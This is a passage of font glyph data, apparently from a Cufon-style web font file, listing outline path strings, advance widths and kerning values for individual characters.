-72,-2,-34,163,-43,222v-3,18,34,-2,24,22v-7,-7,-90,13,-80,-10v5,-9,30,6,30,-15r0,-109v-13,-1,-33,6,-26,-15v4,-5,18,-1,26,-2v-8,-76,53,-130,119,-102v9,58,1,155,4,229v-7,21,40,-1,27,24v-7,-7,-90,13,-80,-10v3,-9,27,5,26,-12r-1,-187v-1,-14,-5,-35,-26,-35","w":193},{"d":"72,-69v-13,-10,-40,-87,-71,-81v-3,0,-4,-13,1,-13v13,3,57,-3,67,2v6,13,-15,9,-14,17v2,3,32,51,38,60v5,-9,36,-53,37,-56v12,-14,-24,-4,-10,-23v8,5,66,-11,52,13v-7,0,-13,0,-16,3v-5,3,-48,61,-56,74v3,25,-11,66,18,61v5,0,2,7,3,11v-6,5,-53,-1,-68,2v-5,0,-2,-7,-3,-11v4,-5,26,0,22,-9r0,-50","w":172,"k":{"\u2019":-11,"\u201d":-11,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf762":-4,"\uf764":-4,"\uf765":-4,"\uf766":-4,"\uf768":-4,"\uf769":-4,"\uf76b":-4,"\uf76c":-4,"\uf76e":-4,"\uf770":-4,"\uf772":-4,"\uf7e8":-4,"\uf7e9":-4,"\uf7ea":-4,"\uf7eb":-4,"\uf7ec":-4,"\uf7ed":-4,"\uf7ee":-4,"\uf7ef":-4,"\uf7f1":-4,"\uf7fe":-4,"\uf675":-4,"\uf678":-4,"\uf67a":-4,"\uf67c":-4,"\uf685":-4,"\uf686":-4,"\uf689":-4,"\uf68a":-4,"\uf68b":-4,"\uf68c":-4,"\uf68e":-4,"\uf68f":-4,"\uf690":-4,"\uf695":-4,"\uf696":-4,"\uf697":-4,"\uf6ad":-4,"\uf773":-4,"\uf6fd":-4,"\uf698":-4,"\uf699":-4,"\uf69b":-4,"\uf774":-7,"\uf69d":-7,"\uf69e":-7,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":-7,"\uf777":-7,"\uf778":-2,"\uf779":-7,"\uf7fd":-7,"\uf7ff":-7,"\uf76a":-5,"\uf761":22,"\uf7e0":22,"\uf7e1":22,"\uf7e2":22,"\uf7e3":22,"\uf7e4":22,"\uf7e5":22,"\uf7e6":22,"\uf66d":22,"\uf66e":22,"\uf66f":22,",":18,".":18,"\u2026":18,"\uf77a":-4,"\uf6ff":-4,"\uf6ab":-4,"\uf6ac":-4,"\uf76d":-4,":":-11,";":-11}},{"d":"93,-109v-2,-20,-32,-32,-51,-30v-22,2,-30,-27,-7,-27v25,0,72,33,72,66v0,39,-44,28,-56,36v0,10,3,29,-12,20v2,-15,-4,-39,3,-49v22,2,46,4,51,-16xm46,4v-10,0,-16,-5,-16,-13v0,-9,5,-15,17,-15v22,1,24,28,-1,28","w":115},{"d":"37,-119v0,44,84,23,77,76v8,45,-74,61,-93,32v-1,-12,-8,-27,-4,-37v22,1,16,41,49,41v13,0,28,-8,28,-25v0,-40,-83,-28,-77,-79v-5,-41,70,-56,90,-29v2,10,11,32,-5,28v-11,-13,-13,-30,-38,-31v-14,0,-27,9,-27,24","w":128},{"d":"8,-147v-2,-39,43,-71,87,-54v-4,-27,14,-62,-19,-65v-1,-13,31,-9,41,-12v2,25,0,98,1,139v0,18,-1,28,14,27v5,0,8,4,4,7v-12,2,-28,13,-37,7r-4,-11v-33,31,-94,6,-87,-38xm64,-108v36,1,32,-29,31,-62v-1,-16,-10,-22,-29,-24v-20,-2,-38,25,-35,38v0,28,19,48,33,48","w":142},{"d":"256,-121v-15,18,-25,-28,-48,-29r-38,-1r0,61v21,-1,42,3,41,-22v4,0,10,-1,10,3v-1,16,4,38,-1,51v-16,4,-7,-19,-22,-19v-11,0,-24,-1,-27,-1v0,30,-10,75,26,68v30,4,47,-14,58,-34v3,-6,9,0,11,3v-12,18,2,50,-38,41r-76,0v-72,12,-139,-3,-137,-83v0,-11,3,-33,18,-53v42,-53,130,-16,209,-27xm143,-22r0,-116v-25,-19,-44,-27,-76,-4v-14,10,-21,34,-21,55v0,61,40,79,61,79v22,0,31,-7,36,-14","w":275,"k":{"\u2019":-4,"\u201d":-4,"\uf773":-5,"\uf6fd":-5,"\uf698":-5,"\uf699":-5,"\uf69b":-5,"\uf774":-8,"\uf69d":-8,"\uf69e":-8,"\uf776":-5,"\uf777":-5,"\uf779":-8,"\uf7fd":-8,"\uf7ff":-8,",":3,".":3,"\u2026":3,"\uf77a":-1,"\uf6ff":-1,"\uf6ab":-1,"\uf6ac":-1}},{"d":"104,-243v-39,0,-42,54,-40,93v15,2,37,-4,47,3v4,21,-27,13,-47,14r1,112v-5,20,44,-4,31,22v-28,-2,-63,3,-87,-2v-8,-22,30,1,30,-23r0,-109v-14,-1,-33,6,-26,-15v4,-5,18,-1,26,-2v-4,-67,35,-105,83,-110v29,-3,44,32,17,35v-17,2,-19,-18,-35,-18","w":111,"k":{"\u0159":-22,"\u0161":-4,"\u2019":-54,"\u201d":-54,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00f0":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0107":-2,"\u010d":-2,"\u010f":-2,"\u0111":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u0151":-2,"\u014d":-2,"\ue003":-2,"t":-7,"\u0165":-7,"\u0163":-7,",":6,".":6,"\u2026":6,"g":-2,"\u011f":-2,"\u0123":-2,"i":4,"\u0131":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u012b":4,"\u012f":4,")":-47,"]":-47,"}":-47,"\uf6af":-47,"\uf6b1":-47,"\uf6b3":-47,"\"":-39,"'":-39,"r":-22,"\u0155":-22,"\u0157":-22,"s":-4,"\u015b":-4,"\uf6c2":-4,"\u0219":-4,"\ufb06":-4}},{"d":"57,-182v-21,0,-56,-29,-42,-49v10,11,26,27,42,27v21,0,36,-19,44,-27v12,16,-23,49,-44,49","w":116},{"d":"185,-79v-1,49,-30,85,-86,83v-42,-1,-84,-26,-84,-83v0,-15,3,-36,20,-57v52,-62,151,-25,150,57xm101,-8v94,0,48,-149,0,-146v-3,0,-18,-3,-35,14v-14,14,-21,37,-21,55v0,57,39,77,56,77","w":199,"k":{"\u2019":4,"\u201d":4,"\uf763":-2,"\uf767":-2,"\uf76f":-2,"\uf771":-2,"\uf7e7":-2,"\uf7f2":-2,"\uf7f3":-2,"\uf7f4":-2,"\uf7f5":-2,"\uf7f6":-2,"\uf6fa":-2,"\uf7f8":-2,"\uf671":-2,"\uf672":-2,"\uf67d":-2,"\uf67f":-2,"\uf692":-2,"\uf693":-2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":4,"\uf777":4,"\uf778":4,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"\uf76a":-5,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,",":9,".":9,"\u2026":9,"\uf76d":5}},{"d":"92,-154v45,3,75,38,75,79v0,39,-36,79,-80,79v-36,0,-82,-38,-74,-83v-6,-31,46,-78,79,-75xm89,-144v-63,1,-65,136,2,138v27,0,45,-33,45,-72v0,-40,-29,-66,-47,-66xm111,-181v-1,3,-4,7,-7,6r-48,-34v-14,-10,-5,-24,5,-24v25,9,32,36,50,52","w":179,"k":{"\u2019":11,"\u201d":11,"y":4,"\u00fd":4,"\u00ff":4,"h":2,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"v":-2,"w":2,",":11,".":11,"\u2026":11,"k":2,"\u0137":2,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,"x":4}},{"d":"93,-87v19,12,64,77,92,75v5,-1,3,6,3,10v-4,7,-12,0,-33,2v-28,-4,-42,11,-42,-8v0,-6,14,0,10,-9v-9,-6,-39,-59,-63,-56r0,54v-3,14,31,-2,18,20v-6,-7,-79,13,-68,-10v2,-9,23,5,23,-12r1,-186v4,-18,-10,-21,-24,-28v0,-4,0,-5,5,-7r45,-18v4,30,-2,122,0,176v25,3,45,-36,56,-44v9,-15,-24,-3,-10,-23v5,6,84,-12,62,13v-35,0,-48,29,-75,51xm104,60v0,-15,-18,-5,-20,-26v0,-6,6,-12,15,-12v48,0,5,78,-13,78v-2,0,-4,-2,-4,-3v6,-9,22,-19,22,-37","w":178,"k":{"\u2019":7,"\u201d":7}},{"d":"59,-33r0,-147v3,-37,-29,-9,-45,-11v0,-4,-6,-8,0,-11r72,-44v8,22,2,153,2,212v0,25,11,20,31,21v6,0,2,7,3,11v-19,8,-70,-1,-100,3v-5,0,-2,-8,-3,-12v13,-7,47,6,40,-22","w":140},{"d":"111,-154v28,0,49,23,50,42r0,93v-3,16,34,-3,21,20v-5,-7,-80,12,-70,-10v2,-9,24,4,23,-11v-3,-50,16,-122,-36,-117v-11,-4,-44,20,-38,39r0,74v-2,14,7,12,18,12v5,-1,2,6,3,10v-3,8,-11,0,-33,2v-25,-3,-36,10,-35,-9v0,-8,22,4,21,-10v-3,-43,10,-98,-20,-112v9,-11,26,-16,40,-23v7,3,2,20,7,26v10,-13,31,-26,49,-26xm96,60v-2,-15,-18,-5,-20,-26v0,-6,6,-12,15,-12v48,0,5,78,-13,78v-8,-11,21,-20,18,-40","w":191,"k":{"\u2019":22,"\u201d":22,"y":2,"\u00fd":2,"\u00ff":2,"T":29,"\u0164":29,"\u0162":29,"\ue000":29,"\ue002":29,"\ue001":29,"v":2,"w":2}},{"d":"1,-231v7,-15,35,-19,48,-29v3,0,3,2,3,6r0,118v45,-36,115,-17,115,59v0,59,-65,100,-117,72v-7,3,-18,15,-25,5r1,-194v1,-30,-8,-31,-25,-37xm52,-124v3,53,-14,119,39,117v22,0,49,-15,49,-62v0,-50,-50,-89,-88,-55","w":181,"k":{"\u2019":11,"\u201d":11,"y":4,"\u00fd":4,"\u00ff":4,"h":2,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"v":-2,"w":2,",":11,".":11,"\u2026":11,"k":2,"\u0137":2,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,"x":4}},{"d":"191,-124v10,5,43,-21,59,-20v24,1,22,19,8,39v32,14,90,-63,90,-84v0,-23,-33,-7,-33,-30v0,-15,19,-14,31,-18v0,-87,-35,-90,-42,-90v-19,-1,-42,49,-59,42v-22,-2,-12,-28,-6,-40v-31,10,-82,9,-110,-3v-30,0,-42,34,-42,43v0,25,36,48,30,63v2,20,-25,19,-35,8v2,15,24,31,24,53v0,17,-12,25,-25,25v-30,0,-46,-29,-28,-53v19,6,5,32,31,34v6,0,9,-6,9,-9v-5,-21,-39,-58,-34,-86v-4,-44,29,-63,44,-89v0,-3,-1,-4,-4,-4v-26,0,-75,52,-75,128v0,149,143,159,183,159v15,0,42,-3,72,-17v3,0,5,3,3,4v-30,16,-41,37,-53,63v-3,6,-35,6,-45,6v-184,0,-184,-129,-184,-186v0,-112,59,-166,99,-166v42,1,53,22,91,21v41,-1,62,-17,105,-17v37,0,62,53,63,76v-5,23,14,204,-8,213v-30,13,3,22,4,43v1,12,-10,21,-16,13v-1,-4,11,-19,5,-21v-9,4,-22,33,-32,13v0,-3,8,-13,4,-16v-6,2,-12,8,-12,-8v0,-7,1,-21,20,-24v26,-3,26,-32,26,-72v0,-12,-1,-16,-7,-13v-14,21,-50,66,-123,66v-50,0,-95,-49,-95,-105v0,-54,40,-88,81,-88v47,0,75,28,75,68v0,15,-21,47,-53,47v-57,0,-62,-75,-12,-74v17,0,29,20,17,20v-12,0,-28,2,-28,19v0,10,12,17,23,17v12,0,37,-4,37,-38v-17,-72,-127,-50,-127,29v0,46,32,59,54,59xm20,-169v-5,-3,-20,3,-13,6v6,0,13,-5,13,-6xm23,-152v-6,-3,-21,3,-14,6v6,0,14,-5,14,-6xm19,-187v-5,-3,-18,3,-12,5v5,0,12,-4,12,-5xm243,-49v-12,-8,-41,26,-30,40v6,0,30,-40,30,-40xm165,-50v-6,-1,-32,20,-24,37v4,-2,32,-35,24,-37xm144,-52v-11,-8,-35,24,-27,34v6,0,27,-33,27,-34xm187,-47v-6,-1,-30,21,-22,37v4,-2,29,-36,22,-37xm32,-132v-6,-6,-26,5,-18,8v4,0,18,-6,18,-8xm212,-47v-7,-1,-34,22,-25,37v5,-2,36,-37,25,-37xm42,-113v-4,-7,-22,2,-23,9v7,7,25,-9,23,-9xm124,-57v-9,-7,-34,24,-26,31v7,0,26,-29,26,-31xm72,-84v-12,-6,-34,12,-26,20v3,0,26,-19,26,-20xm89,-73v-8,-7,-33,14,-26,25v4,0,26,-24,26,-25xm107,-63v-14,-7,-36,21,-28,27v5,0,28,-26,28,-27xm55,-98v-11,-6,-30,11,-23,17v8,0,23,-15,23,-17","w":360},{"d":"76,-106r-1,120v-4,17,16,10,27,15v0,4,1,9,-2,10v-12,-3,-69,3,-78,-2v-9,-20,37,-1,30,-22r0,-85v-2,-25,-33,13,-37,-8v18,-12,38,-22,58,-31v2,0,3,1,3,3","w":120},{"d":"72,-69v-13,-10,-40,-87,-71,-81v-3,0,-4,-13,1,-13v13,3,57,-3,67,2v6,13,-15,9,-14,17v2,3,32,51,38,60v5,-9,36,-53,37,-56v12,-14,-24,-4,-10,-23v8,5,66,-11,52,13v-7,0,-13,0,-16,3v-5,3,-48,61,-56,74v3,25,-11,66,18,61v5,0,2,7,3,11v-6,5,-53,-1,-68,2v-5,0,-2,-7,-3,-11v4,-5,26,0,22,-9r0,-50xm64,-222v8,0,16,6,16,17v0,9,-7,16,-16,16v-6,0,-18,-3,-18,-17v0,-5,4,-16,18,-16xm125,-222v8,0,16,6,16,17v-1,20,-32,24,-34,-1v0,-5,3,-16,18,-16","w":172,"k":{"\u2019":-11,"\u201d":-11,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf762":-4,"\uf764":-4,"\uf765":-4,"\uf766":-4,"\uf768":-4,"\uf769":-4,"\uf76b":-4,"\uf76c":-4,"\uf76e":-4,"\uf770":-4,"\uf772":-4,"\uf7e8":-4,"\uf7e9":-4,"\uf7ea":-4,"\uf7eb":-4,"\uf7ec":-4,"\uf7ed":-4,"\uf7ee":-4,"\uf7ef":-4,"\uf7f1":-4,"\uf7fe":-4,"\uf675":-4,"\uf678":-4,"\uf67a":-4,"\uf67c":-4,"\uf685":-4,"\uf686":-4,"\uf689":-4,"\uf68a":-4,"\uf68b":-4,"\uf68c":-4,"\uf68e":-4,"\uf68f":-4,"\uf690":-4,"\uf695":-4,"\uf696":-4,"\uf697":-4,"\uf6ad":-4,"\uf773":-4,"\uf6fd":-4,"\uf698":-4,"\uf699":-4,"\uf69b":-4,"\uf774":-7,"\uf69d":-7,"\uf69e":-7,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":-7,"\uf777":-7,"\uf778":-2,"\uf779":-7,"\uf7fd":-7,"\uf7ff":-7,"\uf76a":-5,"\uf761":22,"\uf7e0":22,"\uf7e1":22,"\uf7e2":22,"\uf7e3":22,"\uf7e4":22,"\uf7e5":22,"\uf7e6":22,"\uf66d":22,"\uf66e":22,"\uf66f":22,",":18,".":18,"\u2026":18,"\uf77a":-4,"\uf6ff":-4,"\uf6ab":-4,"\uf6ac":-4,"\uf76d":-4,":":-11,";":-11}},{"d":"59,-141v-65,0,-51,-56,-14,-72v-44,-15,-43,-79,19,-79v52,0,56,55,9,72v45,12,46,79,-14,79xm60,-152v17,0,26,-12,26,-23v0,-15,-13,-24,-31,-32v-31,9,-27,56,5,55xm61,-281v-17,0,-26,12,-26,25v0,14,9,20,28,31v25,-8,35,-55,-2,-56","w":120},{"d":"160,-191v-9,-17,-26,-59,-64,-56v-46,4,-54,45,-32,73v42,36,116,22,115,101v0,42,-26,78,-74,78v-30,1,-48,-11,-65,-23v-4,-1,-7,13,-13,11v-8,-7,4,-57,3,-71v1,-3,10,-4,10,1v-3,30,29,68,64,68v22,0,49,-13,49,-45v0,-84,-126,-45,-126,-143v0,-55,74,-77,115,-54v8,5,16,-17,19,-1v-3,16,14,58,-1,61xm85,-277v-4,2,-8,-6,-6,-8v21,-15,38,-39,64,-48v17,2,16,20,2,27","w":197,"k":{"c":-5,"d":-5,"e":-5,"o":-5,"q":-5,"\u00f8":-5,"\u0153":-5,"\u00f0":-5,"\u00e7":-5,"\u00e9":-5,"\u00ea":-5,"\u00eb":-5,"\u00e8":-5,"\u00f3":-5,"\u00f4":-5,"\u00f6":-5,"\u00f2":-5,"\u00f5":-5,"\u0107":-5,"\u010d":-5,"\u010f":-5,"\u0111":-5,"\u011b":-5,"\u0117":-5,"\u0113":-5,"\u0119":-5,"\u0151":-5,"\u014d":-5,"\ue003":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\uf774":-4,"\uf69d":-4,"\uf69e":-4,"\uf779":-5,"\uf7fd":-5,"\uf7ff":-5,"h":-5,"m":-5,"n":-5,"\u00f1":-5,"\u0144":-5,"\u0148":-5,"\u0146":-5,"p":-5,"t":-5,"\u0165":-5,"\u0163":-5,"u":-5,"\u00fa":-5,"\u00fb":-5,"\u00fc":-5,"\u00f9":-5,"\u0171":-5,"\u016b":-5,"\u0173":-5,"\u016f":-5,"v":-5,"w":-5,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,",":11,".":11,"\u2026":11,"a":-5,"\u00e6":-5,"\u00e1":-5,"\u00e2":-5,"\u00e4":-5,"\u00e0":-5,"\u00e5":-5,"\u00e3":-5,"\u0103":-5,"\u0101":-5,"\u0105":-5,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"i":-5,"\u0131":-5,"\u00ed":-5,"\u00ee":-5,"\u00ef":-5,"\u00ec":-5,"\u012b":-5,"\u012f":-5,"r":-5,"\u0155":-5,"\u0159":-5,"\u0157":-5,"j":-5}},{"d":"15,-108v-3,-41,106,-74,106,-11r0,76v-1,35,15,29,27,20v3,3,7,3,3,10v-3,5,-10,17,-28,17v-14,1,-21,-11,-26,-24v-14,17,-77,49,-79,-6v-9,-30,60,-52,77,-64v1,-27,2,-51,-27,-51v-14,0,-31,8,-25,24v6,18,-27,32,-28,9xm95,-35r0,-44v-13,10,-49,17,-49,47v0,13,8,19,19,19v10,0,30,-12,30,-22xm34,-224v11,13,26,27,42,27v21,0,36,-19,44,-27v15,16,-23,50,-44,49v-22,0,-49,-21,-46,-47","w":153},{"d":"160,-191v-9,-17,-26,-59,-64,-56v-46,4,-54,45,-32,73v42,36,116,22,115,101v0,40,-23,74,-66,78r-17,19v13,4,24,14,24,25v0,23,-34,36,-57,36v-6,0,-7,-3,-7,-7v9,-10,41,-3,40,-25v0,-9,-7,-15,-23,-19r24,-29v-25,0,-41,-13,-57,-23v-4,-1,-7,13,-13,11v-8,-7,4,-57,3,-71v1,-3,10,-4,10,1v-3,30,29,68,64,68v22,0,49,-13,49,-45v0,-82,-126,-45,-126,-143v0,-55,74,-77,115,-54v8,5,16,-17,19,-1v-3,16,14,58,-1,61","w":197},{"d":"13,-129v8,-15,33,-15,49,-25v2,20,1,97,1,133v0,21,26,-4,26,18v-2,10,-19,0,-38,3v-28,-4,-42,11,-42,-9v2,-10,27,6,27,-10r1,-86v4,-15,-11,-18,-24,-24xm8,-184v-6,0,-5,-15,0,-17v27,2,62,-4,83,3v-1,5,2,14,-4,14r-79,0","w":96,"k":{"\u2019":-7,"\u201d":-7}},{"d":"219,5v-49,-6,-136,-5,-197,-5v-3,0,-7,0,-7,-3v18,-32,168,-229,173,-240v-37,3,-84,-6,-112,5v-8,6,-37,43,-44,54v-3,1,-10,-1,-9,-5v10,-22,14,-50,27,-69v46,6,128,2,182,1v6,0,7,4,3,9v-7,8,-165,224,-172,235r126,0v19,-7,44,-61,59,-51v-1,12,-22,58,-29,69","w":252,"k":{"\u2019":-11,"\u201d":-11,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u010f":-4,"\u0111":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u0151":-4,"\u014d":-4,"\ue003":-4,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u011e":4,"\u0122":4,"\u0150":4,"\u014c":4,"T":-4,"\u0164":-4,"\u0162":-4,"\ue000":-4,"\ue002":-4,"\ue001":-4,"u":-4,"\u00fa":-4,"\u00fb":-4,"\u00fc":-4,"\u00f9":-4,"\u0171":-4,"\u016b":-4,"\u0173":-4,"\u016f":-4,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"i":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u012b":-4,"\u012f":-4}},{"d":"160,-191v-9,-17,-26,-59,-64,-56v-46,4,-54,45,-32,73v42,36,116,22,115,101v0,40,-23,74,-66,78r-17,19v13,4,24,14,24,25v0,23,-34,36,-57,36v-6,0,-7,-3,-7,-7v9,-10,41,-3,40,-25v0,-9,-7,-15,-23,-19r24,-29v-25,0,-41,-13,-57,-23v-4,-1,-7,13,-13,11v-8,-7,4,-57,3,-71v1,-3,10,-4,10,1v-3,30,29,68,64,68v22,0,49,-13,49,-45v0,-82,-126,-45,-126,-143v0,-55,74,-77,115,-54v8,5,16,-17,19,-1v-3,16,14,58,-1,61","w":197,"k":{"c":-5,"d":-5,"e":-5,"o":-5,"q":-5,"\u00f8":-5,"\u0153":-5,"\u00f0":-5,"\u00e7":-5,"\u00e9":-5,"\u00ea":-5,"\u00eb":-5,"\u00e8":-5,"\u00f3":-5,"\u00f4":-5,"\u00f6":-5,"\u00f2":-5,"\u00f5":-5,"\u0107":-5,"\u010d":-5,"\u010f":-5,"\u0111":-5,"\u011b":-5,"\u0117":-5,"\u0113":-5,"\u0119":-5,"\u0151":-5,"\u014d":-5,"\ue003":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\uf774":-4,"\uf69d":-4,"\uf69e":-4,"\uf779":-5,"\uf7fd":-5,"\uf7ff":-5,"h":-5,"m":-5,"n":-5,"\u00f1":-5,"\u0144":-5,"\u0148":-5,"\u0146":-5,"p":-5,"t":-5,"\u0165":-5,"\u0163":-5,"u":-5,"\u00fa":-5,"\u00fb":-5,"\u00fc":-5,"\u00f9":-5,"\u0171":-5,"\u016b":-5,"\u0173":-5,"\u016f":-5,"v":-5,"w":-5,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,",":11,".":11,"\u2026":11,"a":-5,"\u00e6":-5,"\u00e1":-5,"\u00e2":-5,"\u00e4":-5,"\u00e0":-5,"\u00e5":-5,"\u00e3":-5,"\u0103":-5,"\u0101":-5,"\u0105":-5,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"i":-5,"\u0131":-5,"\u00ed":-5,"\u00ee":-5,"\u00ef":-5,"\u00ec":-5,"\u012b":-5,"\u012f":-5,"r":-5,"\u0155":-5,"\u0159":-5,"\u0157":-5,"j":-5}},{"d":"6,-157v12,-24,16,3,35,3v18,0,37,-13,37,-37v0,-26,-32,-34,-55,-26v-2,-21,6,-45,7,-66v0,-3,2,-5,5,-5v23,-3,58,9,65,-11v1,-3,9,0,8,3v-6,10,-2,28,-18,28r-49,0r-5,30v31,-6,65,6,65,38v0,35,-32,59,-64,59v-17,0,-31,-7,-31,-16","w":120},{"d":"119,82v26,-5,18,-71,20,-108v-8,-41,23,-111,-31,-107r-44,0r1,112v-5,18,35,-3,24,22v-6,-8,-92,14,-80,-10v5,-10,30,8,30,-15r0,-109v-13,-1,-33,6,-26,-15v4,-5,18,-1,26,-2v-5,-67,45,-106,92,-110v33,-3,49,38,19,43v-15,3,-23,-26,-41,-25v-39,1,-48,54,-45,92v36,1,70,1,99,-7v3,0,3,1,3,4v-6,93,19,247,-68,251v-21,1,-30,-28,-8,-32v11,-2,21,14,29,16","w":196},{"d":"99,4v-80,0,-65,-67,-66,-143v7,-15,-29,-5,-18,-24v11,3,62,-2,71,2v9,16,-23,8,-23,17r0,91v-3,25,21,44,42,44v47,0,47,-48,44,-99v-2,-31,7,-40,-20,-42v-4,0,-3,-7,-3,-11v8,-3,50,-2,63,0v0,0,1,12,-6,11v-26,-1,-12,26,-15,44v2,58,-2,110,-69,110xm99,-182v-3,2,-8,-3,-7,-6v17,-17,24,-43,49,-52v10,0,19,14,5,24","w":201,"k":{"\u2019":-4,"\u201d":-4,"\uf763":2,"\uf767":2,"\uf76f":2,"\uf771":2,"\uf7e7":2,"\uf7f2":2,"\uf7f3":2,"\uf7f4":2,"\uf7f5":2,"\uf7f6":2,"\uf6fa":2,"\uf7f8":2,"\uf671":2,"\uf672":2,"\uf67d":2,"\uf67f":2,"\uf692":2,"\uf693":2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"\uf66d":10,"\uf66e":10,"\uf66f":10}},{"d":"99,4v-80,0,-65,-67,-66,-143v7,-15,-29,-5,-18,-24v11,3,62,-2,71,2v9,16,-23,8,-23,17r0,91v-3,25,21,44,42,44v47,0,47,-48,44,-99v-2,-31,7,-40,-20,-42v-4,0,-3,-7,-3,-11v8,-3,50,-2,63,0v0,0,1,12,-6,11v-26,-1,-12,26,-15,44v2,58,-2,110,-69,110","w":201,"k":{"\u2019":-4,"\u201d":-4,"\uf763":2,"\uf767":2,"\uf76f":2,"\uf771":2,"\uf7e7":2,"\uf7f2":2,"\uf7f3":2,"\uf7f4":2,"\uf7f5":2,"\uf7f6":2,"\uf6fa":2,"\uf7f8":2,"\uf671":2,"\uf672":2,"\uf67d":2,"\uf67f":2,"\uf692":2,"\uf693":2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,